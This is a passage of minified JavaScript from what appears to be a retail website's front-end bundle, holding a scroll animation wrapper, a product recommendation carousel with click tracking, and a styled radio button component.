IntersectionObserver(e=>{e.forEach(e=>{(e.isIntersecting||!(u.current>1))&&(d(e.isIntersecting),u.current+=1)})},{root:null,rootMargin:"0px 0px 0% 0px",threshold:.3});return a.observe(e),()=>{e&&a.unobserve(e)}},[]),e)?(0,a.jsx)("div",{className:(0,t.default)(r.default["animate-section"],r.default[i],{[r.default[l]]:"fade"===i,[r.default["is-visible"]]:n},o),ref:c,children:e}):null}e.s(["AnimationWrapper",()=>n],738818);var d=e.i(774729),c=e.i(460195),u=e.i(711477),m=e.i(607700),f=e.i(462549),_=e.i(618566),h=e.i(96830),p=e.i(248035);e.s(["default",0,({recommendations:e,title:r,inModal:g=!1,hideQuickAddToBasket:x=!1,productRecMin:b=3,columnCountDesktop:v=3,isMobile:w,containerClassName:y,inConfirmationModal:C=!1,inLaunchCalendar:M=!1,centerTitle:S=!0,headerLevel:j="div",isExperimentalView:z=!1,showViewAllLink:k=!1,dataTestId:N,variant:E="carousel",wishListEnabled:P=!1,analyticsContext:A,onSuggestionClick:I})=>{let{analyticsManager:T}=(0,f.useAnalytics)(),$=(0,l.useFormatMessage)(),{isQATBRec:D,isQATBcart:R}=(0,c.useSfccFlags)(),G=(0,_.usePathname)(),O=D||G?.includes("/cart")&&R,L=(0,s.useMemo)(()=>!x&&!g&&O,[x,g,O]),{impressionRef:U,handlePersonalizationClickThroughEvent:W}=(0,m.useTrackingEvents)(A,{trackMcpManualTracking:!0}),q=(0,s.useCallback)(e=>{T.applyNextPageData({page_finding_method:"Rec Zone",page_finding_method_style:e.style}),W?.(),I?.(e)},[T,W,I]);if((0,h.ensureNumber)(e?.length)<b)return null;let B=(0,a.jsx)(i.Carousel,{className:p.default["carousel-container"],spaceBetween:C?16*!w:w||g?0:30,displayItems:v,fullbleed:w,useRoundNav:!0,breakpoints:{479:{displayItems:g?2.5:1.5,spaceBetween:0,fullbleed:!0},1024:{fullbleed:!1}},onIndexChange:W,children:e.map((e,s)=>(0,a.jsx)(i.CarouselItem,{className:(0,t.default)(p.default["carousel-items"],{[p.default["item-sm"]]:w||g,[p.default["item-experimental"]]:z}),children:(0,a.jsx)(u.ProductTile,{isExperimentalView:z,inModal:g,showQuickAddButton:L&&e?.giftCardType!==d.GiftCardType.EGIFTCARD,product:e,showColorInfo:z,wishListEnabled:P,inSwiper:!0,onClick:q},s)},s))}),F=(0,a.jsx)("div",{className:p.default.grid,"data-count":e.slice(0,6).length,children:e.slice(0,6).map((e,i)=>(0,a.jsx)(u.ProductTile,{isExperimentalView:z,inModal:g,showQuickAddButton:L&&e?.giftCardType!==d.GiftCardType.EGIFTCARD,product:e,showColorInfo:z,wishListEnabled:!0,inSwiper:!0,onClick:q},i))});return(0,a.jsxs)("div",{"data-testid":N,ref:U,className:(0,t.default)(y,p.default.wrapper,p.default[E]),children:[(0,a.jsx)("div",{className:(0,t.default)(p.default["heading-container"],{[p.default["with-link"]]:k}),children:(0,a.jsxs)(n,{variant:"wipe",children:[r&&(0,a.jsx)(j,{className:(0,t.default)(p.default.title,{[p.default.sm]:(w||g)&&!C,[p.default.confirmation]:C,[p.default.center]:S&&!C,[p.default.launch]:M},p.default.extended),children:r}),k&&(0,a.jsx)(o.LocaleLink,{href:"/saved-items",className:p.default["saved-items-link"],children:$("view-all")})]})}),(0,a.jsx)("div",{className:(0,t.default)("prod-suggestion-carousel-container",p.default[`columns-${v}`],{[p.default.sm]:w||g,[p.default["confirmation-modal"]]:C,"prod-suggestion-confirmation-modal":C}),children:(0,a.jsx)("div",{className:(0,t.default)({[p.default["carousel-wrapper"]]:"carousel"===E,[p.default.sm]:w||g}),children:"grid-view"===E?F:B})})]})}],796424)},692830,e=>{e.v({"font-bold":"Radio-module-scss-module__A40IcG__font-bold","font-condensed-black":"Radio-module-scss-module__A40IcG__font-condensed-black","font-regular":"Radio-module-scss-module__A40IcG__font-regular","font-semibold":"Radio-module-scss-module__A40IcG__font-semibold",label:"Radio-module-scss-module__A40IcG__label","label__no-label":"Radio-module-scss-module__A40IcG__label__no-label",radio:"Radio-module-scss-module__A40IcG__radio"})},589033,e=>{"use strict";var a=e.i(843476),i=e.i(692830),t=e.i(271645),s=e.i(848940);let l=(0,t.memo)(t.default.forwardRef(function({id:e,name:l,value:o,className:r="",onChange:n,checked:d,disabled:c=!1,children:u,...m},f){let _=(0,t.useRef)(null);return(0,t.useEffect)(()=>{_.current&&(_.current.value=(m.defaultValue??"")||"")},[m.defaultValue]),(0,a.jsxs)("label",{"aria-disabled":c,className:`${i.default.label} ${u?"":i.default["label__no-label"]} ${r}`,htmlFor:e,children:[(0,a.jsx)("input",{type:"radio",ref:(0,s.default)(f,_),name:l,id:e,value:o,checked:d,"aria-checked":d,disabled:c,onChange:a=>{n&&n(a,e,o)},className:i.default.radio,...m,tabIndex:0}),(0,a.jsx)("span",{children:u})]})}));e.s(["Radio",()=>l])}]);